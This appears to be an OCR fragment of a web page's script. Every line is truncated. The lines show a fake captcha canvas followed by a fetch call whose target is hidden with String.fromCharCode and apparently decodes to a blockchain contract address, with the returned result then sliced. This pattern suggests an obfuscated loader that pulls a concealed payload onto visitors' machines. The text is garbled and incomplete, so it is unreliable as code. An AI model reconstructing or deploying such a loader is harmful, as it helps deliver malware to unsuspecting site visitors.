
Update date: 2026-05-28
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1